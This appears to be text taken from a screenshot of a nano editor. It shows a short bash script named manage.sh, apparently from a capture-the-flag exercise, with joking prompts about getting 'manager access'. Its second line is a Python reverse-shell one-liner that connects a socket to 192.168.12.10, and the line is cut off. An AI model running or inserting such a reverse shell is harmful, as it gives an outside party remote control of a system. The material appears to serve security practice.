 GNU nano 5.2 manage.sh
#!/bin/bash
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.12.10>
echo  -e "\033[33;5;7mhey hacker great job!\033[0m"
echo "hey  vishal are you ready to get manager access ?(Y/N)"
read  input
echo "did you  recon your tasked access ? (Y/N)"
read input
echo  -e "\033[33;5;7myou have  1 minute to figure out!\033[0m"
echo  -e "\033[33;5;7m try to boommmm!!!!\033[0m"